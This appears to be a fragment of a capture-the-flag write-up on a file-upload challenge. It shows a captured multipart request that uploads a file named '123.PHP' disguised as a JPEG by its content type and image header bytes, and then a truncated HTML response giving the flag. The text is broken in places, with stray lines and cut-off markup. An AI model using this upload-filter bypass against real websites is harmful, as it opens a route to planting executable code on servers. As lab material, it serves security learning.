 Hm_lpvt_d2084f96b27000a527e605d821116de4=1414914102
------WebKitFormBoundary02UKRxsxX04EUQ9U
Content-Disposition: form-data; name="file"; filename="123.PHP"
Content-Type: image/jpeg
JFIF C
$.' ",# (7),01444 '9=82<.342 C
+ < >
response
raw headers hex html render
<div style="LEFT: 45%; MARGIN: -170px 0px 0px -370px; WIDTH: 780px; POSITION: abs
<center>
<table style="WIDTH: 600px" TOP=100% borderColor=#0000cc cellSpacing=0 cellPad
bgColor=#000000 border=1> <tr>
<td><font size=4 color=white face=宋体><img src=src/20130907124408.jpg></f
/>The key is :KunSecLover2@14</font></td>
</tr></table></body>